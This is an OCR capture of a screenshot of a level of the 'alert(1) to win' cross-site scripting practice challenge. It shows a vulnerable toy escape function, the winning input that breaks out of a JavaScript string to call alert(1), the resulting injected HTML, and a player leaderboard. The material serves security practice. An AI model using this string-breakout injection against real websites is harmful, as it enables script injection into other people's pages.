 alert(1) to win
Not secure | alf.nu/alert1
Apps Gmail Your learning - Futu... Watch One Piece E... Blog | IBM » Other bookmarks
alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
return '<script>console.log("'+s+'");</script>';
}
Input 14
");alert(1);//
Output Win!
<script>console.log("");alert(1);//");</script>
Rate this level: ★★★★★
User Score Browser
... ShabbyMe ? 0 Firefox/77
geniusmaster33 don't worry about less than 12 its a hack ? 4 Chrome/86
jay 123 ? 11 Chrome/86
Sai Vamsi ? 12 Chrome/89
ma ? 12 Chrome/88
Kyzer 12 ? 12 Firefox/84
-_- rick roll ? 12 Chrome/88
DylanB Easy pizy ? 12 Chrome/88
popsoda 12 ? 12 Chrome/87